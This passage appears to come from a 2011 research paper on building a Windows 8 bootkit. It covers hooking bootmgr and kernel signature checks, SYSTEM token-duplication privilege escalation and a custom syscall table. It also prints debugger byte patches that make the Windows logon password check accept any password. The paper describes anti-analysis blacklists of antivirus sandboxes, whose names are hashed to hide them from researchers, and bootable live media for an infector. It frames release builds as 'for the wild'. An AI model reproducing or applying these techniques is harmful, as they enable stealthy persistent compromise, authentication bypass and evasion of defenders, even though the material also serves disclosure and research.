I want to overwrite the mov ebx,eax with a call instruction. On return the eip has to be moved according to the jns conditional jump, and everyone is happy. The nice thing (and why I chose this place) is we do not need to care about the old overwritten instructions, they just perform the check "is valid".

Let's look at the stack trace for bootmgr!ImgpValidateImageHash:

```
000618c4 004278da bootmgr!ImgpValidateImageHash
00061ea4 00426bf4 bootmgr!ImgpLoadPEImage+0x6cd
00061ee0 00428861 bootmgr!BlImgLoadPEImageEx+0x5a
00061f38 004282d2 bootmgr!ResInitializeMuiResources+0x167
00061f58 004247a8 bootmgr!BlpResourceInitialize+0xe4
00061f6c 0040117d bootmgr!BlInitializeLibrary+0x41
00061fec 00000000 bootmgr!BmMain+0x17d
```
The code in bootmgr!ImgpLoadPEImage+0x6cd (here using windbg) is now the same as above winload in IDA pro:



The ugly green are the bytes I use for making the signature. It is very important to look at the same time on the winload code, that we have one unique signature. In windbg we also see that ebp-8 holds a pointer to within the PE header (of the target PE file to validate its hash). So this place is perfect for hooking and we have now as signature:

+ FF 75 ?? FF 76 ?? E8 ?? ?? ?? ?? 8B D8 85 DB 79

The code implementation is published in the email to the Microsoft Security Response Center.

#### <span id="page-17-0"></span>**NT Kernel**

I do not even need to check, the NT kernel code changed for sure. The patch done to the NT kernel is replacing the call to nt!IoInitSystem, which is done in nt!Phase1InitializationDiscard (which is called by nt!Phase1Initialization). Again, let's see what the Kumars have to say:

- o Phase1Initialization
	- o Phase1InitializationDiscard
		- DisplayBootBitmap ( used to display bitmap )
		- $<sup>①</sup>$  InitIsWinPEMode ( this is a variable)</sup>
		- $©$  PoInitSystem ( ACPI power system)
		- ObInitSystem ( Object manager)
		- ExInitSytem
		- $©$  KeInitSystem
		- $\circledR$  KdInitSystem
		- TmInitSystem
		- VerifierInitSystem
		- $\circled{S}$  SeInitSystem
		- MmInitSystem
		- CmInitSystem1 ( Configuration Manager , At the end of this phase, the registry namespaces under \Registry\Machine\Hardware and \Registry\Machine\System can be both read and written.
		- EmInitSystem
		- PfInitializeSuperfetch
		- FsRtlInitSystem
		- KdDebuggerInitialize1
		- PpInitSystem ( Plug and play phase 1 )
		- IopInitializeBootLogging
		- ExInitSystemPhase2 ( It unloads micro-code update if required)
		- IoInitSystem (At the end of this phase, the system's core drivers are all active, unless a critical driver fails its initialization and the machine is rebooted)

Copy this function order:

85d86c84 812de570 nt!IoInitSystem 85d86d60 81030017 nt!Phase1InitializationDiscard+0xd30 85d86d6c 8114dc70 nt!Phase1Initialization+0xd 85d86db0 80f829c1 nt!PspSystemThreadStartup+0xa1 00000000 00000000 nt!KiThreadStartup+0x19

Now let's check the call to nt!IoInitSytem:



The ugly yellow that makes this unreadable and requires you to copy it into notepad are the bytes I use for making a signature:

+ 6A 4B 6A 19 FF D0 53 E8

The code is again published in the mail to MSRC.

#### <span id="page-19-0"></span>**Proof of Concept**

This is the configuration for the proof of concept, shown at the conference for this presentation:



o Shutdown.exe -> executed on infection o Master Boot Record.bin -> Stoned MBR o Memory Image RawFS.bin -> The bootkit on startup (stored on RawFS) o Cmd.sys -> Cmd Privilege Escalation driver (stored on RawFS)

It uses the well-known cmd privilege escalation, already shown with the Stoned Bootkit:





### <span id="page-21-0"></span>**EFI**

These files exist for EFI support:

```
C:\Windows\System32\winload.efi = C:\Windows\System32\Boot\winload.efi (same MD5)<br>C:\Windows\System32\winresume.efi = C:\Windows\System32\Boot\winresume.efi (same MD!
                                              = C:\Windows\System32\Boot\winresume.efi (same MD5)
C:\Windows\Boot\EFI\bootmgfw.efi
C:\Windows\Boot\EFI\bootmgr.efi
C:\Windows\Boot\EFI\bootmgr.stl (Certificate Trust List)
C:\Windows\Boot\EFI\memtest.efi
```
Their subsystem in the PE header is set to either IMAGE\_SUBSYSTEM\_EFI\_APPLICATION or IMAGE\_SUBSYSTEM\_WINDOWS\_BOOT\_APPLICATION.

## <span id="page-22-0"></span>**Bootkit**

The bootkit as a whole is built upon multiple parts:

- 1. Infector
- 2. Bootkit
- 3. Drivers
- 4. Plugins (the payload)

If you want to create your own custom bootkit, you have to think about all these 4 parts. Those parts are also easy to split up in an organization: Teams A-D are working on the different parts. If you are doing it right, team D (the payload writers) need no internal knowledge of the bootkit (while the other teams still have to arrange).

In the past we had Mebroot (the bootkit) and Sinowal (as payload). The pair now are commonly referred to only as Sinowal. Currently (September 2011) I am monitoring Carberp developers using a bootkit from 3<sup>rd</sup> parties (Trojan.Cidox). See Appendix A for the results.

#### <span id="page-23-0"></span>**Privilege Escalation**

The proof of concept is the privilege escalation of cmd.exe to SYSTEM rights once whoami.exe is launched. The driver from the Stoned Bootkit was modified to work with 8. The offsets of certain fields within certain kernel structures differ with different version of the Windows kernel. Therefore I have a list of the structures and offsets for different Windows versions:



The algorithm that picks the entry works by comparing the build number and the service pack. If no perfect match is found it uses the major and minor operating system version number. The 3 offsets are ActiveProcessLink, ImageFileName and Token from EPROCESS.

The code takes the token of the system process (PID 4) using PsLookupProcessByProcessId and uses ZwDuplicateToken to duplicate the token. It is important to duplicate the token rather than copying the token pointer, because of the reference counter.

The code for this is published in the email to the MSRC.

#### <span id="page-24-0"></span>**Winlogon Password Bypass**

It has already been published [multiple times](http://www.codeproject.com/KB/security/Bootkit.aspx) on how to patch the logon password validations function in order to allow any password. The password (hash) comparison is done by msv1\_0!MsvpPasswordValidate, a non-exported function.

PsSetLoadImageNotifyRoutine can be used from the bootkit driver to wait until msv1\_0.dll is loaded. The function uses RtlCompareMemory to compare the passwords hash. In past password bypass solutions the RtlCompareMemory import was hooked, the comparison directly patched with nops or the functions entry point was patched.

In the kernel debugger you can verify this yourself (from 노용환 earlier this year in his MBR rootkit presentation):

kd> u msv1 0!MsvpPasswordValidate L3 msv1\_0!MsvpPasswordValidate: 77f197d3 8bff mov edi,edi 77f197d5 55 push ebp 77f197d6 8bec mov ebp,esp

kd> ebmsv1 0!MsvpPasswordValidate b0 01 c2 0c 00

kd> u msv1\_0!MsvpPasswordValidate L3 msv1\_0!MsvpPasswordValidate: 77f197d3 b001 mov al,1 77f197d5 c20c00 ret 0Ch 77f197d8 83ec50 sub esp,50h

You have to attach to the process (winlogon for XP, lsass for Vista and newer) first.

## <span id="page-25-0"></span>**Bootkit API**

The Bootkit API exports bootkit (kernel) functions to user-mode applications. This is, for example, the RawFS functions, to provide 3<sup>rd</sup> party applications a secure storage (secured from the operating system and anti-viruses). For XP the bootkit uses syscalls, for Server 2003, Vista, 7 and 8 it uses usual device communication (through DeviceIoControl).

The reason why syscalls are only used with XP is that with Server 2003 SP1 Microsoft changed the count of syscall table slots from 4 to 2. This is the allocation of system service tables on XP:



Every entry there represents 1000h functions, so the bootkits syscalls are ranging from 3000h to 3FFFh.

#### <span id="page-26-0"></span>**Registering a custom System Service Table**

First there are important defines for registering a system service table:

```
/* System Service Parameters Table */
typedef UCHAR SSPT, * PSSPT;
typedef struct _SSDT_ENTRY {
         PSSDT SSDT;
         PULONG ServiceCounterTable;
         ULONG NumberOfServices;
         PSSPT SSPT;
} SSDT_ENTRY, *PSSDT_ENTRY;
NTSYSAPI
BOOLEAN
NTAPI
KeAddSystemServiceTable(
   IN PSSDT SSDT,
 IN PULONG ServiceCounterTable,
   IN ULONG NumberOfServices,
   IN PSSPT SSPT,
   IN ULONG TableIndex);
```
The code in spud.sys registering a service table was analyzed, this is the code (executed within the entry point):

loc 11FF0: push 2 push offset unk\_10860 push dword  $1085\overline{C}$ push 0 push offset off\_10840 call ds:KeAddSystemServiceTable test al, al jnz short loc\_11FE9

In every process there is the user-shared data at address 7FFE0000h:

KUSER\_SHARED\_DATA [1]

 +0x300 SystemCall : Uint4B +0x304 SystemCallReturn : Uint4B +0x308 SystemCallPad : [3] Uint8B

As example the code of NtWriteFile (ntoskrnl) and NtUserGetClipboardData (win32k):

MOV EAX, 0112h MOV EDX, 7FFE0300h CALL DWORD PRT DS:[EDX] RETN 24 \_NtUserGetClipboardData@8 proc near mov eax, 1198h

mov edx, 7FFE0300h call dword ptr [edx] retn 8 \_NtUserGetClipboardData@8 endp

At 7FFE0300h (UserSharedData.SystemCall) is a pointer to either ntdll!KiFastSystemCall or ntdll!KiIntSystemCall, depending if your processor supports the sysenter (Intel) or the syscall (AMD) instruction (or none, in which case int 2Eh is used):

```
KiFastSystemCall@0 proc near
mov edx, esp
sysenter
KiFastSystemCallRet@0 proc near
retn
KiIntSystemCall@0 proc near
lea edx, [esp+arg_4]
int 2Eh
```
#### Bootkit API 28

retn

A good reference here is the implementation in ReactOS, KeAddSystemServiceTable is implemented in procobj.c. Here is my custom code for registering a service table:

```
DWORD StonedServiceCount = 1;
DWORD StonedServiceTable[] = {
   /* 3000h Test Function */ (DWORD)&TestFunction,
  };
BYTE StonedServiceParameters[] = {
 /* 3000h Test Function */ 4,
  \Omega };
KeAddSystemServiceTable(/* SSDT */ (PSSDT)StonedServiceTable, /* ServiceCounterTable = 0 */ 0, /* NumberOfServices */
StonedServiceCount, /* SSPT */ (PSSPT)StonedServiceParameters, /* TableIndex*/ 3);
DWORD TestFunction(DWORD Test)
   DbgPrint("[Stoned Services] Test Function\n");
 DbgPrint("[Stoned Services] Param %08x\n", Test);
   return 1;
```
User mode, having a small wrapper around the syscall function:

NtTestFunction(1984h);

Following code should be written in native assembler (use nasm to compile), because Microsoft C/C++ compilers automatically add a stack frame and destroys the stack expected for syscall routine in kernel.

NtTestFunction:

; NtTestFunction(Value)

mov eax,3000h

mov edx,7FFE0300h call [edx]

ret

And finally having the output from kernel when executing NtTestFunction:

[Stoned Services] Test Function [Stoned Services] Param 00001984

Here is the implementation of Microsoft on allowing just 2 tables in nt!KeAddSystemServiceTable:

\_KeAddSystemServiceTable@20 proc near

mov edi, edi push ebp mov ebp, esp cmp [ebp+arg 10], 1 ja short loc\_581FED

Modifying this hard-coded value 1 to 3 does not work. Alex Ionescu says on this issue:

*Yes, one of SP1's new kernel integrity features is removing KeAddSystemServiceTable (well, actually it's still there, but only for user by Win32k.SYS). (Two others, btw, are to disable [\\Device\\PhysicalMemory](file://Device/PhysicalMemory) access from usermode and NtSystemDebugControl - I gave a talk on this last weekend at REcon). This also changed the definition of NUMBER\_SERVICE\_TABLES in ke386.h to 2 from 4, and since KeServiceDescriptorTable is defined as: KSERVICE\_TABLE\_DESCRIPTOR KeServiceDescriptorTable[NUMBER\_SERVICE\_TABLES]; then this means 2 entries.*

This means the syscall table can only be created for Windows XP. The code in kernel where syscalls jump to is at nt!KiSystemService.

#### <span id="page-30-0"></span>**Accessibility**

The bootkit API is accessible from any process (independent from admin and UAC rights). Even though it uses DeviceIoControl with Server 2003, it still can be invoked from any process. The security check is done through security ACLs - and the bootkit API device has no specific ones.

The only security check done by the bootkit is if the process is white-listed, which is only the case if:

- a) The process was started by the bootkit or
- b) An executable was injected into that process.

On Windows XP the syscall returns STATUS INVALID SYSTEM SERVICE in case a service table or a function is not registered. In case the process is not white-listed, the bootkit returns exactly that error code, making it difficult for a  $3<sup>rd</sup>$  party process to detect a bootkit installation.

C:\Users\Guest\Desktop>"RawFS File Enumerator.exe" 0



C:\Users\Guest\Desktop>"RawFS File Enumerator.exe" 3

RawFS Simple File Enumerator Version 0.6 Oct 30 2011

Could not open PhysicalDrive0

Installed: No Running: Yes Due do security ACLs you cannot open PhysicalDrive0 if UAC is active on or as a quest user. In the screenshot above this is the reason why the tool cannot determine correctly if the bootkit is installed. Using the bootkit API it still can tell if it is running.

The File Enumerator tool uses both raw access to PhysicalDrive0 and the bootkit API in case one or the other is not available. This is why it can list the files (using BtEnumerateFiles) but cannot show the sector positions in the example above.

## <span id="page-32-0"></span>**Debugging**

Debugging is a hot topic when it comes to bootkit development. In my bootkit I have different debugging levels:

DEBUG LEVEL = 0 Anti-debug For the wild / release DEBUG\_LEVEL = 1 Kernel debug Internal, for bootkit author  $\blacksquare$  DEBUG LEVEL = 2 3<sup>rd</sup> party debug For 3<sup>rd</sup> parties writing plugins

The end product has always a debug level of 0, which means completely no debugging (and enabling multiple antis). The other debug levels (1 and 2) enable output in the kernel mode debugger and allow user mode debuggers to be attached (also to the infector).

The bootkit in real mode is not affected by the debug level, but it has an additional debug flag to list information on startup.

Besides having debug output it is always necessary to verify everything is working and installed correctly. For that I have a tool called RawFS File Enumerator, which is able to do various debug tasks. It can only be used with debug levels 1 and 2 where no protection is enabled. Its options are as follows:

```
0 List files stored on RawFS with their details: size, flag, user-friendly name and revision number
```

```
1 List entries in the configuration of files being started and information stored
```
- 2 List entries of the dump file
- 3 Detects if the bootkit is
	- a) Installed (any debug level)
	- b) Running (debug level 2 only)

Another important tool is the disinfector – which has to be started from a live media (due to the bootkit self-protection).

## <span id="page-33-0"></span>**DEBUG\_LEVEL**



#### <span id="page-34-0"></span>**Bootkit Debugging**

This refers to the debugging of the bootkit real-mode part that is active on startup. There is a DEBUG switch to enable debugging in the modules Boot Module, Bootloader, Disk System and System Loader. This is the output of the bootloader with the debugging switch and the Black Hat USA 2009 PoC switch:



After pressing any key the control is passed to the system loader:

Windows XP SP3 (Kernel Debugging I) [Running] - Oracle VM VirtualBox Machine View Devices Help

> Hide cursor, enable background colors, disable auto-blink Mount drives... > RawFS volume (encrupted) Load boot application: (Windows pwning module) loaded loaded loaded Starting boot application...

Booting from RawFS backup Press a key to pass control to bootloader The start of the bootkit code can be easily debugged using the bochs debugger. However, for further execution it requires Windows to be installed. A flat VMware hard disk image can be taken and started with bochs. Even though Windows will crash due to the different hardware configuration, the hooking process can be debugged (and takes place).

A trick to test the bootkit with Windows PE is to set the boot order to boot first from hard disk, then from CD (where the Windows installation disk is inserted). So it first loads the bootkit into memory from hard disk, which has to return with int 18h to the BIOS. The BIOS then tries out the next device – which contains the Windows installation media. Once Windows PE boots, the bootkit is active in the background.

Microsoft uses for the installer disks (starting with Vista) always the according PE version.
## **Anti-debugging**

With debug level 0 the infector contains a blacklist of computer names:

Emulator: Kaspersky



Anubis ThreatExpert Avira Lab BitDefender CWSandBox CyberDefender Georgia Tech Information Security Center Joebox Norman SandBox Panda Autovin Sourcefire Cybersecurity ThreatExpert Researcher VirusTotal Automatic Biz Secure Labs Basin Creations Emulator: Microsoft Security Essentials

Only the hashes of these computer names are stored, to prevent researchers gaining the list. A "?" means any character to match. Above data was gathered through the Antivirus Tracker (Appendix A). This blacklist effectively prevents execution on automatic analyzing systems.

#### **Live Media**

An important tool for real life tests is a live media with infector/disinfector and additional debugging tools. Using the Windows Automated Installation Kit (AIK) a bootable live CD or UFD can be created easily. This was explained in the DeepSec paper already. Below the Interface.exe is used, but it can be exchanged with any other executable to be started as "main application".

- 1. Download the Windows AIK and install it, use then the "Deployment Tools Command Prompt"
- 2. Execute copype.cmd x86 c:\winpe
- 3. Mount the image Dism /Mount-Wim /WimFile:C:\winpe\winpe.wim /index:1 /MountDir:C:\winpe\mount
- 4. Insert the executables and customize the Windows PE image

Create a directory mkdir C:\winpe\mount\Program Files\Bootkit and copy the Interface.exe to it. To execute it automatically (as main application) create a Winpeshl.ini file in the System32 directory with following contents:

```
[LaunchApp]
AppPath = "%SYSTEMDRIVE%\Program Files\Bootkit\Interface.exe"
```
Be sure to customize your Windows PE image:

- Set your own background image (\windows\system32\winpe.bmp, must be 800x600 resolution and bmp format)
- Add your programs to the image
- 5. Commit the changes Dism /Unmount-Wim /MountDir:C:\winpe\mount /Commit
- 6. Use the Windows Image (.wim) for the Live CD copy c:\winpe\winpe.wim c:\winpe\ISO\sources\boot.wim
- 7. No "Press any key to boot from CD" message: del C:\winpe\ISO\boot\bootfix.bin

When creating a Live CD continue with:

#### Debugging 38

8. Create the iso oscdimg -n -bC:\winpe\etfsboot.com C:\winpe\ISO "C:\winpe\bootkit.iso"

9. Burn the iso to a removable-media (CD, DVD, BD)

When creating a Live USB Flash Drive continue with:

8. Connect your UFD. Format it using the automated script: diskpart /s "diskpart script.txt"

The contents of diskpart script.txt:

```
select disk 1
clean
create partition primary
select partition 1
active
format quick fs=ntfs
assign
exit
```
Be sure to select the correct disk (modify the number of the first line). You can use the command list disk to display your available drives (together with the disk number). Formatting the drive ensures that its getting the standard Windows bootloader which will start Windows PE.

9. Copy all the Windows PE files to the UFD "xcopy c:\winpe\iso\\*.\* /e f:\" (specify instead of f: the drive letter of your UFD)

In the special case the interface uses special Unicode characters you have to add language packs (.cab files from the WinPE LangPacks directory) with the dism tool.

## **Native Boot Media**

Already explained in the DeepSec paper, you can create a live bootkit media (CD or UFD). That means you load the bootkit into memory by booting from an external media where the control will be subsequently passed to the main operating system. This has the advantage of having the bootkit only in memory, leaving no trace on the Computers hard disk.

Kon-Boot is doing exactly the same, but this here is for research purposes (and not proprietary software like Kon-Boot with version 1.1).

